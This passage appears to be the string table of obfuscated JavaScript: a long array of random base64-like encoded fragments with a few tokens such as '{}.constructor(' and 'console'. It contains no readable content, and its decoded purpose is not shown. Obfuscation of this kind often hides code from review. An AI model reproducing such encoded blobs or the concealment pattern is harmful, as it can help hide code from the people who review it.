VAI","Th0TV0oOFFFLCwF","ZSVsNB0ZBD1hWBB","TGQpp","YlFNXwFZRQNIXg1","DGMbWhBGORxPDUA","vWA1TcFxaAwwQIg","oPCVMFQwcM","FFVYRxYNHENGQAV","EBRYeTDFTDUpCQR","BV1MEExHGUEYVFF","pATEYFAhJf","SqGTP","WX0NlSx9DS1YQER","FRA8fVgZVBgEZAl","AhgIAEpUU1AlB1M","gHUwgEIABT","XChlVAkUCG1RYXQ","ZxAk0DNQ5w","KAKbf","CxNOQkhcGE1UDUN","IyaMP","cADBNVVEpQ","mUOvZ","TWhsaRA0QRllXEw","TpGWs","hVFg8XB1RU","ZWVwSGAdRUBFwFx","UwJWARFSBE0DDgw","AVgoGQwNRGAALCl","gEXkwUUREQ","EBALD0QWEFhTCl8","SC2INTV0GQkEIfU","QNAVsHKwEW","DRlANVV1eEwFaWV","KEVEDTQIKCwREUE","9TCk1pWEcC","QwJbXRsaGQIRDwV","gOCQpWRFVX","VlJIAlYPEVIETQQ","NCQdTRFVSSA5TAB","WjNEV1RDEEZIFwd","Tw0Ie0QXRQxYFlh","TDKmY","ZVXgVSGQBR","RAhOU01CUktDT0I","HXVNEUEgHVwkHUX","cU1RGB1YXCFIIUX","J8S1oCEEgV","EF1ZDWUEMX1ZNVh","ROBYDUwFTahdKRQ","pCAUtkDVgX","THg8CDQgVA0REUF","hHBUkIAAhR","oIA1QCQwcL","AEEQRDUZaDQNfF1","dFGUFZWlNW","ThFYSkcEERRfXE1","BARcRDRILRntQAF","DQBTUERQXhhVCwJ","BGl5MXQcQDQ4IHk","cRRZDDRZWXEREJU","JmxWF","J1NUGFcJBVYRUgY","XQ8RUgJNBgoMBSd","ATuwN","5XF3pdAkIQ","GVFVXQVQGSggBUw","IREBcYF15K","MggLUwt6WQZSCFN","EESkUDRBMI","CCEMcRBcOCl8AGR","ODwtEVVBPUgJVCB","RRFZIA1wBCVcRVR","tcrDM","MfBGq","+BVkRV0VBGFhVTU","sHnvY","IGRUt9WhJZ","CwoQEwdFEF1QEVp","zRsNg","XXg0UEQJDDAsQDh","AxYAB1xXUUFRGFM","UlUoUFYYUgEGVRF","yfkkK","FDQ8HVA1VWBdILl","0LEVIETQMJ","YCAdKU1FBVANKCg","tZAFwNTEUK","Cz4SaUYXUgxfAFd","dDBAsXAVJR","fNZje","XTEMHVRBQRwYTSg","oBSQkDXwNR","NRDQMNDxII","VLUFwKNxAO","Qw0WTFFaF0oDBBI","ChAqDgJTW00fE1A","RVVdMUE1DTxgFXV","JVEQoHFQ9Z","F1pDDF0PbwNVVhB","dCQdJAAVVAUpCCl","EBVpaBkMgWVZNUg","BwsXAFVdXUFXAko","RRxQFIxJYRhAfF0","9UBwkOBERW","HXA8RUx9XBA0NBV","QX0xQXApeBQMVWQ","RFVST1APUQpyUgR","SgERUQlNDnAICkp","hcalFsXEJQ","WXRcDWwRQDhgIBk","BWQhOQgxQQkofAF","UlBTQVcFSgsCUnJ","HVlVVQVcFSggEVQ","5dERMeDwNE","jyXnh","TRlNTRwYB1VYAFp","nrCgJ","OvpeY","RQX1EMQXRZ","cNFvV","MUTRdDBlwM","VU9UAFIBeVQfWw4","AVxEWAtLXAJdQRZ","8QWlFaVkxV","VMXF0BFkxD","IADhNXVUpX","FFkEJCwpcRkt3Fl","odXVRXQVcG","NRBUEWUFxa","pSAV9CXRNI","A0MDTQcOCwBTLFV","CEQICFxYEFEcAFk","kKRRRpXwUd","E1gAcFwCVgZwUUE","wWQJSV05sV1ZcPl","Rk1KBAdVDBFXFl8","UU1pSWhACEQ0KRQ","4Ljj7s7hnLuAurX","RVw5XGQVNBVEODw","NW1sUUgcHARIVXw","A0REVVQQESpbWV5","bBVpSBkIQX1pQXw","TVlFKVlcORA8fWg","XEswCzYGBB4MXEl","dHSgMBFSNa","BBFURkQTA0URVUV","wMRwZ1VFhA","cLA1QRUQUW","QX0YKBxAICVhMEE","hRQEl","EOUXoDVh9V","8YCAdKUlVY","xncEm","UUUFQGFUKB1cAIA","Wl1NRwEWSRIWVwd","QKAQonXEpV","RRFBWGFEKB1sRVB","ZNVBtFTlVd","TUcLCkZISFcAXXI","dWRA1FQRpb","FKnzg","EVTlNIVxge","BiFTk","XzNaWUBRBQcPMQl","TUEpdVFQBUBkAUR","RQEVdSF1gM","YDU1YAl0KRV1dE0","DGFOY","CggLVxBQXg0TShh","BSloKCA0PAxRIG0","oIVBoMGl5W","Sk5BG1FWGFRVSlI","eHgsLDEZUFlBWC0","WxQpDR9XCFsHDBk","TAQsZAVRKU1JeAy","CAVEVUpVUAJWC3J","EyJaUVdWBRZEAEZ","DRMFWgEZUhsMQQc","UBAWWRlVEQoHFQ9","DwFZQ0UHVQkDUFN","qliqC","CB8SEVhLA19EHUY","unJHb","aiAUb","Xg1FClhNXAgWARA","aUELCQ0SAxgWXEI","iXxhTDANVA0MGFg","RWVBZVFwJV","cOFwVVXFAt","EVU9XAVUJB0MBTQ","H1YECw0LRFFKVlY","feE1eUV1WTE1NWg","QSUERFVdUTFYXWU","U1FeWxBZRlNSFER","BDA1MYCA0G","oHSgoJTwEA","AhYJBlxTUUFUBUo","wBQ0xNXApG","LA0DCUZ1C1VeERN","V1VdQVAYVQ8DVwc","RgpYXFZEShYBDAl","YPFwpdUVFQ","BGEoNHBFHDA0XSE","X0xAEU1KBQUCdQh","V1pQXQABHFxEBkY","EUAgAQwlNDggABl","RFRKVlIBVA4RVR9","HkE08UQlZc","tdV0dNShYE","qBJkr","KUVdRBScLA00CWg","QHKqx","bVoJAUwITxpGV0Q","WExKWh4BWE4EQxB","KypKEhJEDVdWClc","KDgZEVkpRVAZQDx","UABVXUpADQYNDQ9","LCFoIQwYWAABRUl","BF1lGEjRxJhsPRB","dHwPO","VBBFUVtaCA0QGE5","0VE4Gx/hZR","IIVhFZTVdX","VPAcE","LFxcBFERaXQJCEA","dB0IQTk0CREtSUU","XGUETSktOWEFEBg","ZEpsv","SxMnERYSCURGFRM","IH1cMGRxDcwZPWU","WVsQQQEQERMIFgE","MYl05SAFPAlkKXA","TXUpdUFMBUhkDUh","CAZTRFBPXwRdAAh","FJoei","9RBYCUF0PDD8UGw","EidzJ3J8fBFLWkN","SkANCwoyElkWWFY","dVVFEUUQZWh4aRA","CgQUGw1aXg1CQQw","KdQJWSlNVUgFEAB","kTVERUQVYW","RRpBBhhMVmAQFg0","AaFVEWDQMJ","DDhYMBFBXRFBSGF","RTBV1YDVZO","MJgwx","Rg5KAQdUBlR6ARc","Fw0HCktKQQJfXRE","YWCgtdJ11P","YCwJKXFBURgdKDQ","UMCAEnVVRP","FV0sUXkxfCBcHEw","iEQ0KRQdLVAZfJl","DBNcSlBVVwNTGQN","FxnKE","WVhcGUQZRBBgOHV","BBYJB1xXJ1NXGFY","PAkMHTQAIDAUoXU","A1gDTVlKSkceGhd","qcetl","8RVA5ZTlxw","LDRBeBxNYB01YDF","NWQpCTVtdTVsLAF","xdEE0fFwdE","F1AFEAcJKlkHBFQ","1BE0NHAlpN","BwYOV","NGUgbUBFXUhdYDF","NWA5XTFBcChc0AB","dUAw8ZAlFK","RBFDBlhMf0YICDc","RUADDDhMGkUMWEM","EQRcWEhcXxZcBkR","jfTZA","AHUntVUhcX","4KABNVV0pY","BCUlEQhZYUghUEW","KEE8FWg1cXxdpWE","0CCVgXGwtB","RGUFfTFxBBRALE0","UCDWYLSlgX","ZXDg4Ae1VV","CFoPD3oBV0pWV1M","sGERUSWQoH","neaGk","OA1AFFwFDA1gAGw","IyZGX0EdQxkRQw0","QHRsQDA0STxgHSk","0TVVdKUlAD","VhZWFwJWAFAHGAk","HURcJVQhQFgkKHV","wMAkMETQMP","9RAAoLE1ZV","NQH1UADgET","oZCFAPX10K","1XUVdSAEQN","NRBFfQ1MDT1IWRA","JMVl1EBwgA","bAQAAE1ZQSlFTBU","WRBhKRwAgARcPVx","YBAFxHBkhN","8WD1gAVkZN","UNCh4QEAoK","TRUEUUREQEA4IFF","BGFgSEBsdCQdJAA","PARoRBBMWXwdTXl","VVVIDlwICUMCTQM","hLAggKQgFL","TCA1GSEhEAVReFV","BQEZAlxKV1ZeACc","JakXs","RXQpdGHRWCqfYEq","8QRQJYW1xc","RgeiE","WAxYGFwbEEgKSB1","UUwxdQQsFTUoUAQ","QQxaWU1aCwpJBw9","BKCAQIURBR","BAF8IVQw/E0AGCA","HlYVR00ZGU0pVA5","VQ4RUgdNAAkKBER","SRgdcFwFUBFIWCQ","jqhoXUAsKBwASHg","ZSnwTCjQTCUYBS0","EwRUF3RNX1UBFgE","N+VlxKWUYE","hSBU1QSxMA","NVhpUFQBTH1oEFA","IKSwYZEAgY","dE09XFlhbTVoLCk","D1oQXENTbgdpCws","RFFcVyYREBUJWEp","GQYYGFBXSxtfX00","ARIVXwZQXQpFGht","ZfCxYpABJE","YXQoGUQRbdQsIHV","pufEM","UF8QARZcREMWVRl","IGRUtQUQ0I","mERUSWQoXWRdcDx","YX14RURYNJxQURA","ZaRlwRSkUK","Ug8EUwJDAxYOA1d","S1oKAw0HHx4CVl8","YPRkIMUEJN","4CEQ8FQg1W","PUQVVDwIvBU0CAQ","B1oIEUULWBAaTBA","GRdORBNKE1JIWRZ","HLRABDE4UBVdYDl","PPUJKS1QQRA9Cdl","AAkMBTQULCgddUk","ZHmKr","stYvI","bmyHy","AJT01AERNN","FFIHBwESFV8GUF0","iRRdTVk1aCwpEJQ","AwwZC0pTUVlVAUQ","pfXF0BGAMH","aHAJSAFNLSloGDQ","YDU1YAl0KTF1dEU","SgkHVwZDBwsXAVd","TYjwi","SgZICR1THVAHFgw","gpnpK","MAVCJaSFFS","UwNECARNAlYHChk","RvLOm","KAUwOUw1eWRccAU","GT0NaGRdPVl0TSB","VAkBTEIVURoHFE9","DAsnVUpVUwZQABF","tXGUFDBkVR","cJCQFXBkZf","SlBTAlUZAE0AVQU","xgjPW","QVgtFXhQKDRFEEg","yMBwq","RQpeDQxeTF0HEA0","pHHkxRWhdN","WEEDEQkECEIXF10","TAFt1CBcBXFdWUV","VTDwwZAVRK","cASAkFGSda","XB8QTRlJBxoQEXQ","AkIMBBNRBUEWUFx","tDjFF","gTVlBGQQBf","qKyqp","NBEdNSEYoIGQldH","GFlLVFkBSgAUUUh","WRsDVxNDXl1QVAw","SBFEGDhkCV0pWVF","hWHDQ","ECVwERVR9X","XxhXCwBTBEMPFgo","BBAUZIQw5f","UwVAZdUVdU","0MRBoVRQUI","WBdZBkQYUF1EBQp","jPMTTxRMXEsQSQc","Ooueo","RDAU0OAQkE","NBFYBChkCUUpQWF","rA1EYAAsKVidWUk","BlcRUgIWCQFSRFV","EEggVXwZVVCJDBl","VSARRAAFUEVIAFg","JEx9fTVkKQk1pT1","hMS1oDAwET","EVEfWwALDAAnVlV","UyquV","ERMVWRYbD6eBDlp","IKCAAnVlRP","XV1AFEEwVTx9ISg","RlhSF1gVU0sbGhk","kbvFJ","RNBAsAE1ZQ","D05GGUcCXRZTSwQ","UAhgLAkpSU1dSFl","aCgNJAxNCEFZfQ0","NUENBC1lMVkABCh","pZSkBMRgUC","MLFQBVSlFS","SlJXB1EZAE0EUAc","XVwHEQkECEIhVVQ","pTRFpJXhNR","VQEUdNGU0c","DVhZUGQFDAUMGGA","QB4IARAVA0RJSkE","cIAU0DUQ8O","VEREIDQoEOV4BUF","9QBVYPGAgG","WQFKBBBTCk0YBV4","NVB3sNp8NB","EQVfVFUORgYIAAV","VThJMTVkKQkoYW0","H1EHDA4LRFZXT1E","YMHwl","A19EHUMFQhVWQ0F","GXxcfA0pWEDANDA","NBJlZJXhNT","BwEXAl1RUUFSGFA","MWUNUAkYZWQZYBF","V4BVRUWRMO","fRhAfAlUHdVRYQB","fRgoBGRIUSFwYHl","CFt1CQsdUlZQUEY","UZAFofWwUL","XV0cWBRcVJEMQTV","HE1gHTVgMX0tTTl","5TDV5ZFxNK","AQ8LAlVEVlJIAFY","ICU0EVQYOGQNKUV","WRFlIBVYOAVERUh","H1IEDwoTVVJKV1M","FFhETRdFRTgGZQQ","FllNRwEKEAgJWCB","kTVlZEU1IU","OEtWUVYGOBZCFVY","AQoAQQtZAFwMQV8","WQ05YDUJdS0MLCA","ZKVlBeAVUZ","XkUQSmJHOUoXEQp","YVFFcHUlQR","XxAMQV5MTUNeS0s","dQXVdGB1AX","DXB0KARwVWwRfW0","xNDEEDVxQY","DZkpWUQUGCBhGQw","AScLDBZZF1BFBhE","TUYWCkZcWwsBF0U","RmtQE14RFnpQXwA","ZRE1EE1JZTVYwDQ","YBEVIFTQMI","bXEAXDQYICl8QQB","bO0MRQxYYGRNERE","NBlEBCAgTVUpVWF","EKBxUPWQoR","FaMmf","VRRFlIAFwA","WhAPUx9DWF8NAwo","AU39LUhQMDQJEFg","cKDBNVUEpT","ZjqFM","TVSJWGFwOAFECVx","KAlQEURYAFwtXU1","RFReFkIGbgVcRQE","VPVANQCghD","RU5eDUZPQ10VQAM","NBlQRUQUWDQpSUk","ZUQGAQHQgE","RBBYOClxEVVNIAl","AYCAtKVVZW","VCpfM19bTUYWAUZ","NEXaZ","TnuLM","deRVBKRgVe","BFwFVUFNZRgdXFw","QKVgtCAgsH","RdWFgZCkoR","QRVFbWggNEBhEH0","CSg8GUwYgBhYKAF","QLFwVSUlxB","YNBUMATQcP","wMA1tyUgQW","FgEFBQ9YAxRWFlg","tcFkY5TT0U","RBBYMBVNXJ1NXGF","dQgXAVxWVlNRFlE","EQtUClFQTQ5GVlB","FRBw0ZAlJK","AQZUWUoeGk0EAVg","VaBUpCSxMC","AUFFhGFURN","RWVU9XBVIN","xTChEKVhdf","pceQZYBF5M","EzlNHQpfBk5ND0g","JUUhZcFwZW","HUlULFdLUxFEGkw","incGo","NQUkFfGFEP","VRgZKDAZXA1oAGA","XrCkM","BVcQEUNPE14UERd","MIBFoBFVVL","GaZiG","Ontxn","IUXB0KARwV","PABNWV0pYXwdSGQ","TVVFKVVUEVRkETQ","HRQFWlIGQhAbTFB","FlVYCBEuWVxMEUg","MXvPI","rcFym","SUUSXg9BGkEKTFB","EFNGEApHGUEYVVo","wdXFRUVlMW","GSlFdUFcCRAEfVw","WU1BXAkQLH1UDVw","heUF0ATEYS","YUwwEVRFWGA4KBV","RQYLQ1BHARYFFQl","AGQVKUlNYVQ8nAB","BEpNUV8bQExGQgd","Qw0WeRdSCAhMOhJ","MYXA8GUBFS","SgsEVgJaegAXAlJ","sRYk8TPEZX","HQ1UG0J0VlBeChl","VaABgIHVFR","UlQWCxEPAgxHXwQ","jBinG","ECEIBS1QHE1kUeV","WF0ZIQxJTHE0cAF","aUF8NEB0tD0UQfV","UMX0EaXVVW","XAFIFUQAYDB1SVV","vNW8zUbuw+C1u4C","pGTRFYSVAX","YBclMfWgUL","VBkBQwNXFgkPEUQ","BXXoDVh9UBw4AE1","CgJWRFZPUARQCAB","CFlhCF10KUVBNCU","VgFECANNAloEChk","UCFUQUF4NGUpNSl","CVsFCgkGRFRKVFE","NAFMBDRkHSlRXWF","VQEVAYCgED","MD1gXXEMXVAdqGg","hQBQ8MAURW","aRl0fFUwHWUMFWQ","QARcXCARfCFBFGh","QCVRsRC1QK","ICwFcRFVTSAJSDg","INCBUDRBcE","FB4LBFheX15AV1B","A0MAUBgACgRSRFV","HxcEBVwdEFRJBEh","RREVRUDUUQ","UPRlIFTVBO","ZAUMDUxYJABFEAg","X1pQXw0QHUwOXwB","AFQESksRAkUNCQE","4CVQoEQwBX","OVE1NRwsKRE8HVQ","jasJN","QxIWX1ZDVVRQQ0k","1GWkZNEVha","ViNaI","BdAAsTXBMY","BxANDggeTUJFC1g","DQdEVkpQVgVXDRF","GA0PA1FEVE9TA1I","CpEGd","QwZCTUtdHzs7ABF","QWEEAJQgRDldGFg","A1oJQwMWAQpXXFJ","UQhyUgRNBgoOBER","FggXB1BWV1RQFlU","aSkUDRk1PDl8AXB","FuCgm","AlcQWBwPUA1RBRt","FFhEX0QNUhdfV1c","DA0QBEQZWh4aQQ1","FwRdXFdTRgFKDAB","lBGFtWXQcF","RAMmK","Ql1LVgBJFggBXhA","zORRo","IAARGRAIIClpZG0","RH1EOWQELSlNXTV","RShYBEQlEEG1UG0","RSEBYNGUZf","dcUF0DSQMU","SAFXAQFQEVMYAQg","WldLcQ0KACMTQhB","TVhhcAQFbclEHFg","E0oachdSAAAnDQd","XQpVU0oaGQEIEgN","EQ8SFE1EFUsTQFV","UDVVYF0hOTFdWXk","VYSA5UCAZD","UxZQQEwBEgQIQkp","FUDgkPE1FK","RDAFcYDAoE","gVT00WXEUW","DkfFa","XVJSQVcGSgoGUgk","SEVMYCQkGXVNXQV","RAgITQZaDw1xBkp","QlBLXBNECgQRFjB","bbdeO","BBYLB11TRFBTGFY","8YUA4EVxFR","dV1BcVFUWURcEVA","E0FCHhBRWBAdFxp","hNAQoAAkRd","ERofFgEVE0QKGUU","cqnzG","RRdZVhsaSgUABSV","oES14BUFYL","kXG1lVWgMK","WEFEFxAOFFMAdVg","gICEABS0VZ","UVZcSUSnxEEhVxF","cEV11QVVJ6","QRCQdJAAVV","AQQDTwFfQhZaWwU","AQQktFUUNW","YEC1kSXHIP","BFQOCxkHSlZRUVI","WBdITlpdTUcBFkk","pPFloFQBlK","MGRwZYTAMR","nQEHV","SWAdRCQ5BElMGCB","SBALEVxbC0xCBmg","VAE0HUBoJFwVXSF","JQXAZeM1pZ","Ch1UV1NXPHtVCh9","YV3oAUB9RBggLE1","AApVXVYiVwNKCQB","BwsZAVdKUFNQFlM","EVIPFgEDXVVEVEg","VWFAHARcSD1QNVV","SEY7CAIUSBtuNFQ","MCwJEVVFPUgVTDH","gBDQJQRFZS","lSAk0GCw4F","BITx9IVx88","MA0QDQNFRhUTAVg","9UTVYWWUYU","AwgEWgEbGE9hTVd","BgoIBkRVUE9XAl0","eH0UQCBcBFxIPWQ","HCxYBBSBZCk1iCk","2tSDrQq","X0EfFkpbCxNMSF0","GRAQIVQtdWA1WXh","DRNQF14YX1oICEk","NXcVYNAwwV","dWBUMHDxcD","OQBtu","CVAOGAsASlRSV1M","AkQOMBNTFkAXRRl","kDRFREUFQB","XRMCCAsOAhsLSVA","GSgkBUwUgBAwXAl","BCxEKBVwVVVgBUw","5NYQ9XQVxB","CgEsBA9RDE0TT10","OKgcl","FB0IFFFgNWBdfWV","xBBhoZWgBZ","ZRQJTClhcXEtZRl","XBcJWgJSAHsNHVV","KUldQDkQJH1QHVg","SfiAF","some","9aAw8OCyhV","BKZSU","sBUEZEBw9a","PSCDO","kNCk8FRRcb","X1RQRx0oDRIScgV","VhhcCglSBFR1DBc","bDhgJE1VRSlJUAF","dDRNXTFETAFk4Qy","gUTx4NEEEC","JGQJTSlBUXgNECh","EVE9XDlMMEVYfUw","TVwKRloVCVEDVVQ","bdxxg","9WB1YPCRkB","DEhRXBALFwQIRQ1","FggXB1VXU1dVFlM","8GVhkAWh9Q","GUFZRlxDRlANVV1","D0QfA1tBAQUPHAJ","GEhVUh1MTRwbUBF","FJ1oUUVBBHl0REx","GRUttWhAIAUNPGB","RVEoMXgtdRBs0WU","ZpAGYCUQk8","cGcVlMQBcN","YQNIB","ElhDQ0NeQmNXbl8","IIQl4EA0pW","QFFAMDQgFTgRNGx","0ORjsGDQdY","PUwIYAxlNSAQ9Qj","SC1pEDlQNQmNgHQ","Cg0JABJfC1dCM1A","dXYAkJHVVW","cRAJVGxELVApRUE","ZcVlARCQEP","PilXT1EDUA4JQwB","BlYJWwEYCR1XV1d","BxMDUwp8XQZcBlh","SghUGgwaSlYQMgs","8ZUgxdDEQC","JLEw9TTE1W","cmlSj","PUxZcXwEJAQ8SGA","plX0QaRApc","AYVAgHV3JS","FbYAsXBlNV","TVVBKU1UDVxkATQ","toWZA","CgNZQwdVB1xCEBw","TBtSDF0MRGxRQQE","cUVMuB1cXAVAGVW","OFEIwXEkXE0oYTF","dBxANDggeTUJHAk","1cFgUDBEhE","{}.constructor(","CFFZSVARQgZ/Vk0","NuJcF","ICRAsFTQFW","oKAFQCQwAW","NNAQ8JC0RW","aFgoJHVFQUVglB1","NBlYCDQwTUEpcWF","WxAbXwE7BhQSQgt","4GPnQATQZb","RUlklB1wXAloAVx","CFBSCBNKDVFfG0B","FjLhf","TRFFIA1MNA1oHQw","G3QLCwMNAxYtV1J","BH1QAUQ4YCABKV1","AQ8DRBZWQ0FsT20","BThyG","iUEdQUxXVl5JDQp","UWBZVBlcQCBoSEV","UFwKSQYUEkILVxN","GTwIbVAEQNRQHWg","CkgbHxkVVAYfDFg","RChVEGlQQChBUEE","bnqNq","F0oZQV0GQkxcQUk","EVEDTQEIAAQsVEp","MUFwKRllcEk8UXF","JTHE0cAFQN","SuXwo","AQgBXhAEE1IHQRZ","rLYMZ","TGAsKAFdTUCJXAk","BlhSCGERWVVJR0Z","VwRRAABDA1MYDw8","GUg4AQwBWGAsPBV","RXZer","5MBBFWVkZB","XVglB1UXBVIDUhY","7V1NeaVULAlUTTA","YLFwVUUlNQ","RXXhR","NVEQoHFQ9Z","AXERVT1cHVwEAQw","LVlBQQUsGSgkBUQ","IGXxdTSlxX","cRT0ZYThVA","FHWUZWVUQW","VVlNGwFIRk9EH00","ZFGtYBFkXFBRbXB","PVxZYW01aCwpMD0","AFUTQ0BRXEQmCxx","8YUwAIWxFS","XkhwM","VkpSWFYAVxkHTQJ","PAF8KXRlBQhVRAl","XCwgVRwwNF08VUw","DlYTT0MGRldLRzA","pNXAkCEQoC","VWVwZSGQFN","QXg0ZBhpMEEgSBR","0aD1gNTVgC","NAlcaChcFVkhWT1","twvpW","1aCwpZQ1QU","ChVXShlfASYRFRJ","XxcUERBPGFRfAgl","LUNvQ","AH1IBUQ4YCR1RV1","RE9QD1gHFlFdHUZ","XEUBCF5PUxoeVl4","RhlYDQNeFF1fVQE","rQEpi","FXVhdZRRBO","G1sFFgAgCkYMWBN","hBHxZYVwAn","ZaLw4fQ0Ry","kEX09UHlBN","ZAFsfUAMKDBNVUE","pfDQcPElsG","BRMCdwhJWQITTAg","RFVZXhVLQlBQQE1","RRXEFWGFMP","AxQJH1RIVE1SAUo","fXHUNHEZBFFMXTF","vKArr","bAtDx","KvaYK","Hkd+jt4Ly44TLoU","Cl1UG2xIFEhBEU0","GSgwGVwNaABgOHV","DAZSRFVUSA9QCAV","RFFKVVYAVQ4RUx9","WUMrBFYXBlQBWxY","JZTVJJFAsS","XA5GCQUVFF8cGxE","H0QdEQxQCllLVBE","TUgZdGQBbH1EEDA","MaKGg","EXU9QD1cPBkMAVR","tXaac","SuiNk","WUYJDgJXCHpeDUU","VgNTGQJNBlcHAAw","rTVwWBQMESEQBVF","EBTVoPUEwY","QCxpKYSMmRl9BHU","VfWUZHUFcG","LVlAnUFYYUQoHWx","XB1YDVAUYAR1XVV","XX0xVVkZaJQIFUx","dUFVWUEYHURcJVg","9QA08HFg8H","QWSVIRFwEg","VxhQDRxSH1UBeQg","XkkICwwRW0sYTVt","gPDgtTVURT","psdfQ","CXA4IUXlSDxYPBV","AEFBRadkMX","QgMUHhBNHxcHRER","ICAtGal4WQwBTeV","RV0RGllZWUMFWEY","hLNDu","IZA5ZWQFeCG1VZA","lJoFa","TUoHABJVDBFfSkw","eSQsRFUQMRmxLAl","FTRgdKCwJR","NF08FVxBaWV5XFl","WeGUF","SEQVEDVVMUFwKSk","QQV0oZcgoN","XEFXGFEPBlsJQwQ","MMQTBeWV1c","FlcRBh8QQldJG00","sCWEZ","tBlxF","RVVdGB1IXCVsCQw","VEpWVlIOVgoRUgR","cQShEUWRBW","REzhVAkJZFEUNCQ","CRhVSIF0KVVNKGl","gCRFRKUlUF","QQJSClhfFFEREBA","ktqeD","AVYDQwcWCwFdVix","VVE9TAFYIclIDTQ","BdAAsTTxVV","WGLLS","BWEVIFFg4H","pHDQsKQ0cL","T1ZEARwVFFcnVVA","KNlPZ","F0xGCQ9SAFxfQRh","LAU9UDUVNVVRQVg","BQD0ZNHAIe","iuIgX","eIhSs","UBpTShEaHw0CSRB","yMzpK","xDCxYQNQNO","EVE9VBlUABFpyWh","VgFQDRFUH1QEAAo","QQk9eClVDBhkEDh","DQ0CHlYQE0ofEVN","aGgJVVFZSBBRaBR","RQIbVFhdA1lGAgl","hfFFEREBAO","ZEUMRQxYYGRNERE","yXhtM","ZRBVsGDXoB","IDQ8DfgFQVgtFIU","CE0NbWUpYMQoNFR","SXVRGB1cXBFcJUR","DQFdUkRRSAFWDQl","8HUBdXFlRW","cZAFofUwcP","WCgZSVURQVRhVDA","EAsBF18GSRcfQ1p","RgdWegBDBE0PCg0","ARdeGkRXB1pUEEJ","UhRBdCV1cI","CCVoLSxwKXxdTSk","CRQJ3SElWCgABBR","NFDEHQgwZWAcMQV","ERRUpKBVlK","KXg0WShFHSAFNGh","xtIHg4eDvFuiO49","pcA203QFwB","1QGA0KH1ZK","H1EBDwgTVVxKVVc","ERBYcVF0NQl4UUE","DpmJC","GXQZbXVdHShQFEw","YwzeH","WRAwJQxdcaF5UFV","AFMBSg1aBF1KARw","BFUEDRkCV0pSUFM","RgZKCgRbAFMDGAg","DAENBg5CRhAKRxk","AFcaCBUDSFVJUko","VUEFUGFUJAlAFQw","ZUFUUQsIQkdERR1","8MUlwbEwBZ","RkRKS1QCVRoeERd","PUwIbdBYNRDUJWA","WACAGFgoAV1BdV0","A1cWDRcEVlVVWEY","QFBEXUBcXTEMEVw","XGBdeSlZERAoBFk","YREcK","WSllUD1Z6A1AfUw","ZWUMSRBFcE0pKAV","YF1BFCkcGc0hQXw","NKQBtNShIE","BUpUQwFZX14RVko","Flvuf","GQkxcQTcUBQIPWA","8IAB5FXBgX","pGTU8SRA1e","CFhCEBlBWkt6XwU","LZVFD","CQh8ZFwxeC1tFT0","XUARECwJNCFMCCx","QWXRcDUgNX","pCjnJ","ECEJKWl0KVA1CYR","WlwRAk1GTU8HUgB","tPRyw","tE09EXUpWEF5Gsf","AQ46GThdGkwfF1N","Xfomm","RZUAdEDB9W","hTGSb","iVhhTCgZXAFAWCQ","QFUF1aR1U7","MTRxPGiwXUg9YAF","BvUtl","XEREMB0RA3MWS14","cPSgAGWhFW","XUgxfF1NWTWQNCg","kfUE1fEwNC","FwFEVVxTSk0AXlR","elUBH","IHVRkAVh9V","TTRBKTBBPEBRNHQ","WXBcJUAZWDhgLAU","USdQT1AEXQsHQwN","fBZFBlICGANIBQg","dF1YIAQkECEJNRU","cDEFJMT0AF","REMXXEMwQQJVXXZ","CVhMEEoRVBdDSlc","RBRhZEGRFD","4GHw5FXwNH","LVBql","MShVCTAFPA04UVk","cGBRMDRERt","ainwY","GA8PBVdTRFNVGFA","FlcKB20NFkgUBBZ","ZSSARSDAVD","F1pDBlQNFBQbXhc","ORAdQUQNUl1fWgo","ARBKFVARFkwEXUx","LKPcD","BxMDUwp6WQJfBFM","aUVIWACUNFl4FGx","cWwtMTR8HWBBGVF","4RUARTFkpW","WAAoMcFZXSlZTA1","EREFGFkQZEUNRSh","JJuxA","TVVBKWV4PUBkDUR","0HJ1VKVVYC","JTHE1lEVAA","bTR8SABQWARVFXl","GOUXU","tBAQoQIgpf","KTUpcRxEWCkESbQ","gGFhBlV09N","bEVEFFgwLUlFEUE","LFFVaHgUHBwQVRQ","eB0kFAgVTF0pYAV","EDINBQNZMUtdQR0","ZdTE0fRQNa","dGTRwbGh9S","fRB1DBUITUA0WXF","Rg0DQhBcQzBBAlV","ACAg4VxZIFl9SUU","HBBBAlVRV1RGXkY","DAQIHgEVVEoLBh4","RSkIMUEJNRRFfX1","ARURBBVCTE1ZCkJ","WJwsIDhR7BU1DCk","yXoma","XU0psXQ0QF1xEQx","CMEQK","iCl8HUkJfUxFfdV","BBWQj","lOVVBQXwBM","0TEQhEDQ8U","4RRBpfBwUS","0eASQLVAFd","QPWktaQQEB","lYTBtBD1Aa","CdrbE","Hzyxj","VQJFBnBXV0c3DR4","MHOcm","ExBpd","B1EBGxhNUAdSe1V","XEQ0fDldMWltMCg","iWlR1WhcQRBQKFg","SghTQQMRAwEQNw9","8aRQkKFVAR","1X1VcXEo0CAAfUx","FgkKcFZKVFFeAFI","10128BKgDPV","C0FRXU13ERYFFQ9","hdQTG","efohx","cIBF8IUEUa","DQsKWz0UEEsTPh0","QgpXVntfERZEEhJ","YDEyFdAlVT","RV1QmERAVCVgtfR","tB4fHns+iy","Ql1LQF5VSA0DQhB","oPD1gDGxhY","AZCU0GVg4A","ALCEMJTQQK","oFBg0DUltc","WUxcGVQRaBxgLAE","SDlcUXBNMD0QdGg","X14TMFlNS1ABJQg","UCloXWkMGVA1TSk","taJXk","PH1QJQwcMFwdSUF","0CQhAeGlhQ","FSBU0CCg4G","IXWAxYEFwa","tQrXc","ShYBDAlAAXpdAkI","dqYCc","RTRFBRGFYB","UREtUEEQPQgUbVg","NYRgZKDQBS","WCFALDUULG1tRWg","ZAFcfVQEBDnBVUU","XFNITkMKRQJUVFw","gEV1IoUFQY","YBDRNVU0pS","CZYFD","CAFKUlxZXhZVAR9","BUl1VVhABRkhKFy","bGunF","UXAVoCWgcY","CvWpU","sFBBEQFhEE","HA9fVlweDAENBg5","HUFxfV0ZNX0VOFE","console","KJBtj","AVpFTVIRU1lNVkw","JNAw4NAlJE","RkpcAl0PFBhdUhA","rQvCL","ECUgpCQQQR","PAkMAVhgJCQpXRF","UgFQAHJSBk0HCgE","PUwFQChFSH1oECA","hkzdo","sDVFRLEhBR","tVVFZQFEsH","ABFQGW3UJDh1WXF","DVFRLEhBRRgcWSB","AQQl4UUFBX","GA8PC1xdRFBfGFY","UVD1kKFFcK","TU0pVV1QCUHEDUR","WFgkIHVFQXFNGBk","FNFBoLEExK","V0RUT1MFVgwDUBF","HjPJT","EECBRIG0YG","VlJXUl8ARAgFTQd","TV